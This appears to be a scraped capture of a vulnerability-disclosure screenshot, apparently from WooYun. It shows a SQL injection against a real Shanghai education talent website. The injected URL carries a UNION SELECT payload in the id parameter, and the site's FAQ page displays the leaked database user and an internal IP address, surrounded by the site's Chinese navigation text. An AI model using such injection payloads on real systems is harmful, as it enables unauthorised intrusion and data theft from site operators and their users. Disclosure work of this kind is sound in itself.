 Load URL (A)
http://www.shehr.cn/office/faq2.php?id=0/**/UNION/**/SELECT/**/1,2,3,user(),5,6--+&page=1
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
上海教卫人才网 上海教育门户网 中小学教师资格考试网 上海高校海外人才招聘网 登录
上海教育人才
上海市教育人才交流服务中心主办
首 页 信息公开 教师资格 人才交流 考试测评 教育培训 法律顾问 我要求职 我要招聘
最新公告:2015年下半年中小学幼儿园教师资格考试(笔试)考前培训报名通知
站内搜索
服务大厅
便民问答
服务指南
在线咨询
在线办理
在线查询
5
【问题内容】2
【问题解答】root@114.80.101.102
【返回】
www.wooyun.org